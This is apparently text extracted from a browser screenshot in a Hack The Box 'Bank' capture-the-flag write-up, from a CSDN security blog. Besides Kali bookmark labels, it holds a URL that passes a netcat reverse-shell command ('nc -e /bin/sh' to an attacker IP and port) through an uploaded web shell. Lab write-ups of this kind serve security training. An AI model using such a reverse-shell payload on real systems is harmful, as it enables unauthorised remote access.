 Problem loading page - Mozilla Firefox
bank.htb/support.php
http://bank.htb/support.php
Apache2 Ubuntu Default Pag
Problem loading page
bank.htb/uploads/dayu.htb?dayu=nc -e /bin/sh 10.10.14.51 5555
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
minion.jpg
Terminator ...
大余安全
https://blog.csdn.net/qq_34801745